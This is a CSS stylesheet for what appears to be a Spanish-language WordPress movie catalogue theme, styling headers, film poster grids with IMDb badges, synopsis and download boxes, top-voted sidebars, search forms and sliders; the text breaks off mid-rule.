#contenedor .contenido .header h1 {
    float:left;
    margin:17px 5px;
    margin-right:10px;
    font-size:24px;
    color:#8C919B;
    font-weight:300
}
#contenedor .contenido .header span.desc {
    font-size:13px;
    color:#C5C8CE;
    border-left:solid 1px #e5e5e5;
    float:left;
    margin:16px 0;
    padding:2px 10px
}
#contenedor .contenido .header ul {
    float:left
}
#contenedor .contenido .header li {
    float:left;
    padding:11px 5px;
    padding-right:4px;
    border-right:solid 1px #ddd
}
#contenedor .contenido .header li a {
    float:left;
    font-size:14px;
    padding:7px 15px;
    color:#8C919B;
    font-weight:300
}
#contenedor .contenido .header li a:hover {
    color:#8EB7E5
}
#contenedor .contenido .header .buscador {
    float:right;
    padding-left:20px;
    padding:1px 10px;
    margin-left:7px;
    border-left:solid 1px #e5e5e5
}
#contenedor .contenido .header .buscador .imputo {
    width:100%;
    float:left;
    margin:7px 0
}
#contenedor .contenido .header .buscador input[type="text"].buscar {
    color:#818181;
    width:145px;
    height:16px;
    line-height:20px;
    padding:9px 10px;
    border:0;
    font-size:15px;
    -webkit-transition:all 300ms ease-in-out;
    -moz-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out;
    -o-transition:all 300ms ease-in-out;
    transition:all 300ms ease-in-out
}
#contenedor .contenido .header .buscador input[type="text"].buscar ::-webkit-input-placeholder {
    color:#A9ABB3
}
#contenedor .contenido .header .buscador input[type="text"].buscar :-moz-placeholder {
    color:#A9ABB3
}
#contenedor .contenido .header .buscador input[type="text"].buscar ::-moz-placeholder {
    color:#A9ABB3
}
#contenedor .contenido .header .buscador input[type="text"].buscar :-ms-input-placeholder {
    color:#A9ABB3
}
#contenedor .contenido .header .buscador input[type="text"].buscar:focus {
    width:145px
}
#contenedor .contenido .header .buscador .imputo:before {
    content:"\f002";
    font-family:'icomoon';
    float:left;
    padding:9px 0;
    font-size:15px;
    color:#75BADD
}
#contenedor .contenido .header .buscador .imputo:hover:before {
    color:#8EB7E5
}
#contenedor .contenido .box_item {
    float:left;
    width:980px;
    margin:10px;
    margin-top:0
}
#contenedor .contenido .box_item .peliculas {
    width:770px;
    float:left;
    padding:15px 0;
    border-right:solid 1px #ddd;
    margin-right:9px
}
.items .item {
    width:18%;
    margin-left:1.5%;
    margin-bottom:1.5%;
    float:left;
    position:relative
}
.items .item .boxinfo {
    display:none;
    position:absolute;
    top:-1px;
    z-index:2;
    width:290px;
    right:-301px;
    min-height:194px;
    background-color:#fff;
    border:1px solid #DDD;
    border-radius:2px;
    box-shadow:0 0 9px 2px rgba(0, 0, 0, 0.1)
}
.items .item .left {
    right:-301px !important
}
.items .item .right {
    left:-301px !important
}
.items .item .boxinfo .typepost {
    position:absolute;
    bottom:0;
    right:0;
    padding:25.7px 0;
    color:#30383C;
    border-left:solid 1px #DDD;
    text-align:center;
    width:55px;
    text-transform:uppercase;
    font-size:11px;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight:600
}
.items .item .boxinfo span.tt {
    font-size:14px;
    padding:10px;
    float:left;
    width:271px;
    border-bottom:solid 1px #ddd;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight:600;
    color:#757F88
}
.items .item .right span.tt {
    text-align:right
}
.items .item .boxinfo span.ttx {
    padding:10px;
    float:left;
    width:271px;
    height:75px;
    overflow:hidden;
    color:#939393;
    font-size:13px;
    line-height:17px;
    position:relative
}
.items .item .boxinfo span.ttx .degradado {
    position:absolute;
    width:290px;
    height:50px;
    bottom:0;
    left:0;
    background-color:transparent;
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-repeat:repeat-x
}
.cocs {
    padding:0 10px;
    width:270px !important;
    border-top:solid 1px #ddd;
    padding-top:12px;
    margin-top:0 !important
}
.cocs span.imdbs {
    background:#8DC263 !important
}
.items .item:hover>.boxinfo {
    display:block;
    -webkit-animation:fadeIn 0.5s;
    -moz-animation:fadeIn 0.5s;
    animation:fadeIn 0.5s
}
.items .item .image {
    width:100%;
    position:relative;
    overflow:hidden;
    margin:0;
    padding-top:140%;
    background:#000
}
.items .item .image span.imdb {
    display:none;
    position:absolute;
    bottom:2%;
    right:2%;
    font-size:12px;
    background:rgba(0, 0, 0, 0.9);
    padding:2px 5px;
    color:rgba(255, 255, 255, 0.9);
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px
}
.items .item .image span.tipoitem {
    display:none;
    position:absolute;
    bottom:0;
    left:0;
    font-size:12px;
    background:#000;
    padding:2px 5px;
    color:rgba(255, 255, 255, 1)
}
.items .item .image:hover>span.imdb {
    display:none
}
.items .item .image:hover>span.tipoitem {
    display:block
}
.items .item .image span.imdb b {
    font-size:12px;
    color:#FFCB00
}
.items .item .image span.player {
    width:100%;
    height:100%;
    position:absolute;
    top:0;
    right:0;
    transition:none;
    z-index:1
}
.items .item .image span.player:hover {
    background:url(images/play_hover.png) no-repeat 50% 50%
}
.items .item .image img {
    width:100%;
    margin-top:-140%;
    position:absolute
}
.items .item h2 {
    float:left;
    font-size:18px;
    font-weight:300;
    width:100%;
    height:17px;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden;
    margin-top:7px
}
.items .item h2 a {
    color:#111
}
.items .item span.year {
    float:left;
    font-size:12px;
    color:#ADADAD;
    text-decoration:none;
    margin-top:3px
}
#contenedor .contenido .box_item .lateral {
    width:200px;
    float:left;
    padding:15px 0
}
.categorias {
    width:100%;
    float:left;
    margin-bottom:15px
}
.categorias h3 {
	border-bottom: solid 1px #ddd;
	padding-bottom: 23px;
    margin:0;
    font-weight:600;
    font-size:15px;
    margin-bottom:15px;
    color:#7A8293;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif
}
.categorias h3 span {
    float:right;
    color:#AEBDCA
}
.categorias ul.cat {
    font-size:15px;
    max-height:190px;
    overflow:hidden;
    overflow-y:scroll
}
.categorias li {
    float:left;
    width:98%;
    margin-right:2%;
    padding-bottom:10px;
    margin-bottom:10px;
    border-bottom:1px solid rgba(0, 0, 0, 0.05)
}
.categorias li:before {
    content:"\f10c";
    font-family:'icomoon';
    float:left;
    margin-right:10px;
    margin-top:2px;
    color:#E9EAED
}
.categorias li.current-cat:before {
    color:#ef0d37
}
.categorias li:hover:before {
    color:#8EB7E5
}
.categorias li.current-cat a {
    color:#262B36
}
.categorias li:last-child {
    border-bottom:0;
    margin-bottom:0;
    padding-bottom:5px
}
.categorias li a {
    color:#87919B;
    line-height:16px;
    font-weight:300;
    float:left;
    font-size:17px
}
.categorias li a:hover {
    color:#000
}
.categorias li span {
    background:#8BBDE0;
    font-size:10px;
    padding:2px 6px;
    float:right;
    margin-right:4px;
    color:#fff;
    -moz-border-radius:4px;
    -webkit-border-radius:4px;
    border-radius:4px
}
.ads_728 {
    text-align:center;
    width:750px;
    padding-bottom:15px;
    border-bottom:1px solid #e5e5e5;
    margin-bottom:20px
}
.ads_200 {
    width:200px;
    margin-top:10px;
    float:left
}
#sub_contenido {
    width:100%;
    float:left;
    margin-top:15px
}
#sub_contenido .contenido {
    width:56%;
    padding:2%;
    float:left;
    background:#FFF;
    -moz-box-shadow:0px 1px 10px -4px #000;
    -webkit-box-shadow:0px 1px 10px -4px #000;
    box-shadow:0px 1px 10px -4px #000
}
#sub_contenido .contenido .comentarios {
    float:left;
    width:638px;
    margin-bottom:15px
}
#sub_contenido .contenido .comentarios a {
    color:#28BAFA
}
#sub_contenido .contenido .infodatos {
    float:left;
    width:638px;
    margin-bottom:15px
}
#sub_contenido .contenido .infodatos p {
    width:618px;
    float:left;
    padding:5.5px 10px;
    background:#eee;
    margin-bottom:5px
}
#sub_contenido .contenido .infodatos p span.a {
    width:170px;
    float:left;
    font-weight:bold;
    color:#8E98A5;
    text-shadow:0 1px 0 #FFF
}
#sub_contenido .contenido .infodatos p span.b {
    float:left;
    width:448px;
    color:#ABB0B8;
    text-shadow:0 1px 0 #FFF
}
#sub_contenido .contenido .infodatos p span.b a {
    color:#93A7C4;
    font-weight:bold line-height: 20px
}
#sub_contenido .contenido .sinopsis .social {
    float:right;
    margin:0;
    margin-bottom:13px
}
#sub_contenido .contenido .sinopsis .social a {
    width:67px;
    float:left;
    text-align:center;
    padding:5px 0;
    color:rgba(255, 255, 255, 0.98);
    font-size:11px;
    font-weight:700;
    transition:all .2s ease-in-out 0
}
#sub_contenido .contenido .sinopsis .social .facebook {
    background:#5a7c9f;
    -webkit-border-top-left-radius:3px;
    -webkit-border-bottom-left-radius:3px;
    -moz-border-radius-topleft:3px;
    -moz-border-radius-bottomleft:3px;
    border-top-left-radius:3px;
    border-bottom-left-radius:3px
}
#sub_contenido .contenido .sinopsis .social .twitter {
    background:#00d1d8
}
#sub_contenido .contenido .sinopsis .social .google {
    background:#ff634f;
    -webkit-border-top-right-radius:3px;
    -webkit-border-bottom-right-radius:3px;
    -moz-border-radius-topright:3px;
    -moz-border-radius-bottomright:3px;
    border-top-right-radius:3px;
    border-bottom-right-radius:3px
}
#sub_contenido .contenido .sinopsis span {
    font-size:16px;
    color:#89949B;
    font-weight:bold
}
#sub_contenido .contenido .hr {
    border-bottom:1px solid #e4e4e4;
    box-shadow:0 1px 0 0 #fff;
    float:left;
    width:100%
}
#sub_contenido .sidebar {
    width:36%;
    margin-right:4%;
    float:left
}
#sub_contenido .sidebar .buscador {
    width:300px;
    margin:0;
    float:left;
    margin-bottom:15px
}
#sub_contenido .sidebar .buscador input {
    background:#FFF url(images/search.png) 5% 50% no-repeat;
    box-shadow:0 2px 5px rgba(0, 0, 0, 0.1) inset;
    color:#777;
    width:278px;
    border:1px solid #DDDEDE;
    height:16px;
    line-height:20px;
    text-indent:20px;
    padding:9px 10px;
    margin:0;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
    font-size:13px
}
#sub_contenido .sidebar .ads {
    width:300px;
    margin-bottom:15px;
    float:left
}
#sub_contenido .contenido h2 {
    margin-bottom:10px;
    font-size:16px;
    color:#89949B
}
#sub_contenido .sidebar .mas_votado {
    margin-bottom:15px;
    float:left;
    -moz-box-shadow:0 1px 5px #aaa
}
#sub_contenido .sidebar .mas_votado h3 {
    color:#7986A0;
    text-shadow:0 1px 0 rgba(255, 255, 255, 0.61);
    font-size:18px;
    margin:0;
    border-bottom:2px solid #BBC4D5;
    margin-bottom:10px;
    width:300px;
    padding:0 0 20px
}
#sub_contenido .sidebar .mas_votado h3 span {
    width:290px;
    font-size:12px;
    float:left;
    color:#BBC4D5;
    font-weight:400
}
#sub_contenido .sidebar .mas_votado .item {
    width:280px;
    float:left;
    padding:10px 10px;
    border-bottom:1px dotted #D1D6E3
}
#sub_contenido .sidebar .mas_votado .item:last-child {
    border-bottom:none;
    margin-bottom:0
}
#sub_contenido .sidebar .mas_votado .item span.puesto {
    float:left;
    color:#FFF;
    font-weight:700;
    font-size:13px;
    text-shadow:none;
    padding:1px 5px;
    margin-right:10px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    -webkit-box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.25), 0 1px 0 #fff;
    box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.25), 0 1px 0 #fff;
    font-style:normal;
    text-align:center;
    width:20px
}
#sub_contenido .sidebar .mas_votado .item span.ac_10 {
    background:#42BEF2
}
#sub_contenido .sidebar .mas_votado .item span.ac_9 {
    background:#27AEE7
}
#sub_contenido .sidebar .mas_votado .item span.ac_8 {
    background:#23A2D8
}
#sub_contenido .sidebar .mas_votado .item span.ac_7 {
    background:#2397C9
}
#sub_contenido .sidebar .mas_votado .item span.ac_6 {
    background:#0D84B8
}
#sub_contenido .sidebar .mas_votado .item span.ac_5 {
    background:#0D79A8
}
#sub_contenido .sidebar .mas_votado .item span.ac_4 {
    background:#0D719D
}
#sub_contenido .sidebar .mas_votado .item span.ac_3 {
    background:#09648C
}
#sub_contenido .sidebar .mas_votado .item span.ac_2 {
    background:#095779
}
#sub_contenido .sidebar .mas_votado .item span.ac_1 {
    background:#064661
}
#sub_contenido .sidebar .mas_votado .item span.titulo {
    font-weight:700;
    font-size:12px;
    text-shadow:0 1px 0 rgba(255, 255, 255, 0.61);
    width:160px;
    float:left
}
#sub_contenido .sidebar .mas_votado .item span.titulo a {
    color:#7986A0
}
#sub_contenido .sidebar .mas_votado .item span.titulo a:hover {
    color:#000
}
#sub_contenido .sidebar .mas_votado .item span.votos {
    float:right;
    color:#BBC4D5;
    font-size:11px;
    font-weight:700;
    text-shadow:0 1px 0 rgba(255, 255, 255, 0.61);
    padding-top:3px;
    width:44px;
    text-align:right;
    padding:2px 0
}
#sub_contenido .sidebar .mas_votado .item span.promedio_top {
    float:right;
    color:#FFF;
    font-size:11px;
    font-weight:700;
    padding-top:3px;
    width:25px;
    background:#9EA7B4;
    text-align:center;
    margin-right:8px;
    padding:2px 0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
#sub_contenido .sidebar .mas_votado .header_top {
    width:280px;
    padding:10px;
    color:#FFF;
    text-shadow:0 1px 0 rgba(53, 60, 68, 0.55);
    margin-bottom:2px;
    float:left;
    font-size:12px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    background-color:#9EA7B4
}
#sub_contenido .sidebar .mas_votado .header_top span.a {
    width:75px;
    float:left;
    font-weight:bold
}
#sub_contenido .sidebar .mas_votado .header_top span.b {
    width:100px;
    float:left;
    text-align:center
}
#sub_contenido .sidebar .mas_votado .header_top span.c {
    float:left;
    width:60px;
    text-align:center
}
#sub_contenido .sidebar .mas_votado .header_top span.d {
    float:left;
    width:45px;
    text-align:right
}
#paginador {
    float:left;
    width:100%;
    text-align:center;
    border-top:solid 1px #ddd;
    position:relative;
    margin-bottom:-25px;
    margin-top:15px
}
#paginador .paginado {
    clear: both;
    display: table;
    margin: 0 auto;
}
#paginador .paginado ul {
    text-align:center;
    width:100%;
    margin:0 auto
}
#paginador .paginado ul li {
    display: inline-block;
    text-align: center;
    position: relative;
    padding-top: 3px;
}
#paginador .paginado ul li a {
    padding:15px 20px;
    border-right:solid 1px #ddd;
    color:#9B9B9B;
    font-size:15px;
    float:left;
    background-color:#262b36
}
#paginador .paginado ul li a:hover {
    color:#111;
    background-color:#c33155
}
#paginador .paginado ul li a.current {
    color:#C0C4C5;
    background-color:#c33155
}
#paginador .paginado ul li.dd:after {
    content:"";
    width:0;
    height:0;
    border-left:5px solid transparent;
    border-right:5px solid transparent;
    border-top:5px solid #ddd;
    position:absolute;
    left:50%;
    margin-left:-5px
}
#paginador .paginado ul li:first-child a {
    border-left:solid 1px #ddd
}
#admin {
    width:960px;
    padding:10px 20px;
    margin:0;
    margin-top:20px;
    float:left;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    -moz-box-shadow:0px 1px 10px -4px #000;
    -webkit-box-shadow:0px 1px 10px -4px #000;
    box-shadow:0px 1px 10px -4px #000;
    background-color:transparent;
    background-image:-moz-linear-gradient(#485060, #2F3643);
    background-image:-webkit-linear-gradient(#485060, #2F3643);
    background-image:linear-gradient(#485060, #2F3643)
}
#admin .grifus {
    float:left;
    margin-right:15px;
    font-size:21px;
    font-weight:bold;
    color:#FFF;
    text-shadow:0 1px 1px rgba(0, 0, 0, 1)
}
#admin .menu {
    width:650px;
    float:left
}
#admin .menu ul {
    font-size:12px
}
#admin .menu ul li {
    float:left;
    margin:4px 0
}
#admin .menu ul li a {
    padding:5px 15px;
    border:solid 1px #222935;
    background-color:transparent;
    background-image:-moz-linear-gradient(#343F50, #222935);
    background-image:-webkit-linear-gradient(#343F50, #222935);
    background-image:linear-gradient(#343F50, #222935);
    background-repeat:repeat-x;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    margin-right:10px;
    color:#D4D4D4
}
#admin .menu ul li a:hover {
    color:#2EDFFF;
    background-color:transparent;
    background-image:-moz-linear-gradient(#222935, #343F50);
    background-image:-webkit-linear-gradient(#222935, #343F50);
    background-image:linear-gradient(#222935, #343F50);
    background-repeat:repeat-x
}
#admin .lateral {
    float:right;
    padding:3px;
    font-size:13px
}
#admin .lateral a {
    color:#E0E0E0
}
#admin .lateral a:hover {
    color:#2EDFFF
}
.pagess {
    width:96%;
    padding:2%
}
.page blockquote {
    padding-left:40px;
    background:url(images/quote.png) no-repeat top left;
    margin-bottom:15px
}
.page blockquote p {
    font-size:14px;
    font-style:italic;
    line-height:20px;
    margin:0
}
.page ul {
    font-size:15px
}
.page li {
    color:#6F777C;
    line-height:20px
}
.page hr {
    border:0;
    border-bottom:solid 1px #ddd;
    background:#fff;
    height:1px
}
#resultados .resultado {
    width:calc(100% - 130px);
	height:150px;
    padding-left:130px;
    position:relative;
    float:left;
    padding-bottom:15px;
    margin-bottom:15px;
    border-bottom:dashed 1px #E3E3E3
}
#resultados .resultado .imagen {
    top:0;
    left:0;
    width:110px;
    height:163px;
    float:left;
    position:absolute;
    margin-right:20px;
    -moz-box-shadow:0px 7px 10px -7px #000;
    -webkit-box-shadow:0px 7px 10px -7px #000;
    box-shadow:0px 7px 10px -7px #000
}
#resultados .resultado .imagen span.imdb {
    position:absolute;
    bottom:0px;
    left:0px;
    padding:3px 7px;
    background:#FFD614;
    font-size:11px;
    color:#6F6652;
    text-shadow:0 1px 0 #F4E6A6
}
#resultados .resultado .imagen span.imdb b {
    color:#000;
    text-shadow:0 1px 0 #F4E6A6
}
#resultados .resultado .imagen img {
    width:110px;
    height:163px
}
#resultados .resultado .datos {
    float:left;
    width:100%
}
#resultados .resultado .datos span.titulo {
    font-size:20px;
    font-weight:300;
    width:100%;
    float:left;
    margin:4px 0;
    color:#648CAC
}
#resultados .resultado .datos span.anio {
    float:left;
    width:100%;
    margin-bottom:10px
}
#resultados .resultado .datos span.anio a {
    font-weight:normal;
    font-size:12px;
    color:#566E81;
    width:530px
}
#resultados .resultado .datos p {
    float:left;
    font-size:12px;
    line-height:16px;
    color:#929292;
    margin-bottom:7px
}
#resultados .resultado .datos .ratio {
	display:none;
    width:100%;
    float:left
}
#resultados .resultado .datos .ratio .ac {
    width:46%;
    float:left;
    margin:0 2%;
    background:#EEE;
    color:#BAC1D0;
    -webkit-box-shadow:inset 0 1px 5px rgba(135, 139, 157, 0.37), 0 1px 0 #FFF;
    box-shadow:inset 0 1px 5px rgba(135, 139, 157, 0.37), 0 1px 0 #FFF;
    padding:5px 0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
#resultados .resultado .datos .ratio .ac b {
    width:100%;
    text-align:center;
    float:left;
    font-size:14px;
    margin-bottom:2px;
    color:#B4B8C0
}
#resultados .resultado .datos .ratio .ac span {
    width:100%;
    float:left;
    font-size:11px;
    text-align:center;
    color:#D0D0D0
}
#resultados .resultado .datos .abc-c {
    display:none;
    width:65px;
    height:13px;
    background:url(images/star-rating-sprite.png) 0 0;
    float:left;
    margin-bottom:10px
}
#resultados .resultado .datos .abc-c .abc-r {
    display:block;
    height:13px;
    background:url(images/star-rating-sprite.png) 0 -13px
}
#resultados .erick {
    float:left;
    margin-bottom:15px
}
#resultados .erick input {
    background:#FFF url(images/search.png) 5% 50% no-repeat;
    box-shadow:0 0px 6px rgba(0, 0, 0, 0.38) inset;
    color:#777;
    width:566px;
    height:31px;
    line-height:20px;
    text-indent:20px;
    padding:7px 33px;
    border:0;
    margin:7px 0;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px;
    font-size:14px
}
#resultados .sin_resultados {
    width:632px;
    text-align:center;
    margin:70px 0;
    float:left;
    font-size:23px;
    color:#C9C9C9
}
#sub_contenido .contenido .descargas {
    width:100%;
    float:left;
    margin:15px 0
}
#sub_contenido .contenido .descargas .pver {
    float:left
}
#sub_contenido .contenido .descargas .pver li {
    float:left;
    border-bottom:1px solid #ddd;
    background-image:url(images/icpl.png);
    background-repeat:no-repeat;
    background-position:10px center
}
#sub_contenido .contenido .descargas .desx li {
    background-image:url(images/icpl_.png)
}
#sub_contenido .contenido .descargas .pver li a {
    font-weight:bold;
    color:#ABB0B8;
    text-shadow:0 1px 0 #FFF;
    font-size:12px
}
#sub_contenido .contenido .descargas .pver li a span {
    float:left;
    width:138px;
    padding:8px 10px;
    border-left:1px solid #ddd
}
#sub_contenido .contenido .descargas .pver li a .op {
    border:0px;
    width:124px;
    padding:8px 0px 8px 36px;
    color:#8E9BBB
}
#sub_contenido .contenido .descargas .pver li:hover {
    background-image:url(images/icpl_.png)
}
#sub_contenido .contenido .descargas .pver li a:hover {
    color:#6D6D6D
}
#sub_contenido .contenido .descargas .pver li a:hover span {
    border-color:#ddd
}
#sub_contenido .contenido .descargas .desx li:hover {
    background-image:url(images/icdw_.png)
}
#sub_contenido .contenido .descargas .pver li:hover {
    border-color:#ccc
}
#sub_contenido .contenido .descargas .pver .bg-a {
    background-color:#eee
}
#sub_contenido .contenido .descargas .pver .ver {
    background:#606d75;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    border-color:#3E484E
}
#sub_contenido .contenido .descargas .pver .ver span {
    color:#fff;
    float:left;
    width:138px;
    padding:8px 10px;
    border-left:1px solid #3E484E;
    font-weight:bold
}
#sub_contenido .contenido .descargas .pver .ver .opci {
    border:0px;
    width:124px;
    padding:8px 0px 8px 36px
}
#sub_contenido .contenido .descargas .pver .ver:hover {
    background:#49545C;
    border-color:#3E484E
}
.contenido .formulario {
    margin:0
}
.contenido .formulario fieldset {
    border:none;
    padding:0;
    margin:5px 0
}
.contenido .formulario fieldset .cajon_texto {
    border:1px solid #ddd;
    color:#808391;
    font-weight:bold;
    font-size:15px;
    border-radius:3px;
    box-shadow:0 2px 5px rgba(0, 0, 0, 0.1) inset;
    outline:none;
    padding:10px 12px;
    margin:5px;
    font-family:'Helvetica Neue', 'Helvetica', arial, sans-serif
}
.contenido .formulario fieldset .medio {
    width:280px
}
.contenido .formulario fieldset .maximo {
    width:600px
}
.contenido .formulario fieldset .texto {
    height:60px;
    font-weight:100
}
.contenido .formulario fieldset span {
    margin:5px;
    float:left;
    color:#9299A3;
    font-weight:bold;
    font-size:15px
}
.contenido .formulario fieldset .boton {
    background-color:#2A71E2;
    -webkit-box-shadow:0 2px 0 #1F61CA;
    box-shadow:0 2px 0 #1F61CA;
    position:relative;
    border:none;
    border-radius:4px;
    color:#fff;
    cursor:pointer;
    display:inline-block;
    font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size:14px;
    line-height:1.5;
    margin:6px;
    padding:5px 0;
    text-align:center;
    width:300px
}
.contenido .formulario h1 {
    color:#808391;
    font-size:25px;
    margin:0;
    padding:0;
    margin-left:5px
}
.contenido .formulario p {
    color:#808391;
    font-size:14px;
    margin-left:5px;
    line-height:18px;
    -webkit-margin-before:0em;
    -webkit-margin-after:1em
}
#recaptcha_response_field {
    border-color:#E4E2E2 !important;
    background-color:#FFF !important;
    color:#BABABA;
    font-size:20px !important;
    font-weight:bold;
    border-radius:3px;
    box-shadow:0 2px 5px rgba(0, 0, 0, 0.1) inset;
    outline:none;
    padding:8px 12px;
    width:300px !important
}
.recaptchatable {
    border:0 !important
}
form.wp-advanced-search .label-container {
    color:#7A889D;
    font-weight:300;
    text-shadow:0 1px 0 rgba(255, 255, 255, 0.59);
    margin-bottom:5px;
    width:100%;
    float:left;
    font-size:19px
}
form.wp-advanced-search input[type="text"] {
    width:94%;
    margin:5px 0;
    padding:10px 3%;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    border:0
}
form.wp-advanced-search input[type="checkbox"] {
    cursor:pointer
}
form.wp-advanced-search input[type="submit"] {
    width:100%;
    margin:11px 0;
    cursor:pointer;
    padding:9px 0;
    border:0;
    color:rgba(255, 255, 255, 0.89);
    font-weight:bold;
    background-color:transparent;
    background-image:-moz-linear-gradient(#2071CC, #22548D);
    background-image:-webkit-linear-gradient(#2071CC, #22548D);
    background-image:linear-gradient(#2071CC, #22548D);
    background-repeat:repeat-x;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
form.wp-advanced-search select {
    width:100%;
    margin:5px 0;
    margin-bottom:10px;
    padding:10px 10px;
    color:#A3A8B1;
    font-weight:bold;
    font-size:12px;
    border:0;
    -webkit-box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.23), 0 1px 0 #DFDFDF;
    box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.23), 0 1px 0 #DFDFDF;
    border-radius:3px
}
form.wp-advanced-search select option {
    border-bottom:solid 1px #E9EAED;
    padding:3px;
    padding-bottom:5px;
    margin-bottom:5px;
    font-size:15px
}
form.wp-advanced-search select option:last-child {
    border-bottom:0
}
a.busqueda_avanzada {
    float:right;
    padding:5px 20px;
    background:#DE10CE;
    margin:4px 0;
    color:#fff;
    text-shadow:none;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    font-size:12px
}
a.busqueda_avanzada:hover {
    color:#fff
}
form.wp-advanced-search .wpas-field {
    width:100%;
    float:left;
    margin-bottom:15px
}
form.wp-advanced-search .wpas-field .wpas-checkbox-container {
    width:30%;
    float:left;
    margin-right:1.2%;
    margin-bottom:6px;
    padding:1%;
    color:#A3A8B1;
    font-weight:bold;
    font-size:12px;
    background:rgba(255, 255, 255, 1);
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
form.wp-advanced-search .wpas-field .field-container {
    margin-bottom:10px;
    width:100%;
    float:left
}
a.ui-corner-all {
    color:#989898 !important;
    font-size:11px
}
a.ui-corner-all:hover {
    background:transparent !important;
    border:0 !important;
    color:#000 !important
}
li.ui-menu-item:hover {
    background:transparent !important
}
ul.ui-autocomplete {
    background:#fff;
    margin-top:15px !important;
    -webkit-border-bottom-right-radius:3px !important;
    -webkit-border-bottom-left-radius:3px !important;
    -moz-border-radius-bottomright:3px !important;
    -moz-border-radius-bottomleft:3px !important;
    border-bottom-right-radius:3px !important;
    border-bottom-left-radius:3px !important
}
.ui-widget-content {
    border:0 !important
}
#sub_contenido .contenido img {
    max-width:638px;
    height:auto
}
.gform_body {
    margin:25px 0 !important
}
.gform_body input[type="text"].medium {
    width:600px !important;
    padding:10.5px;
    font-size:15px;
    color:#575F71;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    border:solid 1px #B9BBC2
}
.gform_body input[type="text"].medium:hover {
    border:solid 1px #7DD9FF
}
.gform_body .textarea {
    width:595px !important;
    height:90px !important;
    padding:10px;
    font-size:15px;
    line-height:20px;
    color:#575F71;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    border:solid 1px #B9BBC2
}
.gform_body .textarea:hover {
    border:solid 1px #7DD9FF
}
.gform_body .gfield_select {
    width:617px !important;
    padding:12px;
    font-size:15px;
    color:#575F71;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    border:solid 1px #B9BBC2
}
.gform_body .gfield_select:hover {
    border:solid 1px #7DD9FF
}
.gform_footer input[type="submit"].gform_button {
    cursor:pointer;
    padding:7px 35px;
    background-color:transparent;
    background-image:-moz-linear-gradient(#00c328, #00ab23);
    background-image:-webkit-linear-gradient(#00c328, #00ab23);
    background-image:linear-gradient(#00c328, #00ab23);
    background-repeat:repeat-x;
    border:solid 1px #00991f;
    color:#fff;
    font-size:15px !important;
    font-weight:bold;
    text-shadow:0 -1px rgba(0, 0, 0, .15);
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.gfield_description {
    background:#E5E5E5;
    color:#6F777C;
    margin:10px 0 !important;
    padding:10px 15px !important;
    width:587px !important;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.ui.label.clip {
    border-radius:0 3px 3px 3px;
    color:#BB7C1B;
    text-shadow:0 1px 0 rgba(255, 226, 135, 1);
    cursor:default;
    font-size:14px;
    font-weight:bold;
    padding:10px;
    position:absolute;
    right:20px;
    text-align:center;
    top:-11px;
    z-index:10;
    -moz-box-shadow:0px 7px 10px -7px rgba(0, 0, 0, 0.48);
    -webkit-box-shadow:0px 7px 10px -7px rgba(0, 0, 0, 0.48);
    box-shadow:0px 7px 10px -7px rgba(0, 0, 0, 0.48)
}
.ui.label.clip.orange {
    background:#FFD243
}
.ui.label.clip:before {
    content:'';
    position:absolute;
    top:0;
    left:-10px;
    height:0;
    width:0;
    border-right:10px solid transparent;
    border-top:10px solid transparent
}
.ui.label.clip.orange:before {
    border-right-color:#DA9224
}
.s_home {
    padding-bottom:20px;
    margin-bottom:0 !important
}
.slider_box {
    width:100%;
    float:left;
    margin:10px 0
}
#slider1 .item, #slider2 .item {
    max-width:100%;
    padding:0 7px
}
#slider1 .item .imagens, #slider2 .item .imagens {
    width:100%;
    position:relative;
    overflow:hidden;
    margin:0;
    padding-top:140%;
    margin-bottom:5px;
    background:#000
}
#slider1 .item .imagens img, #slider2 .item .imagens img {
    display:block;
    width:100%;
    margin-top:-140%;
    position:absolute
}
#slider1 .item .imagens span.imdb, #slider2 .item .imagens span.imdb {
    position:absolute;
    bottom:0;
    left:0;
    padding:2px 7px;
    background:#000;
    color:#FFF;
    font-size:12px
}
#slider1 .item .imagens span.imdb b, #slider2 .item .imagens span.imdb b {
    color:#FFCB00;
    font-weight:600
}
#slider1 .item .imagens img:hover, #slider2 .item .imagens img:hover {
    opacity:0.5
}
#slider1 .item span.ttps, #slider2 .item span.ttps {
    color:#32323e;
    float:left;
    font-size:14px;
    font-weight:300;
    width:100%;
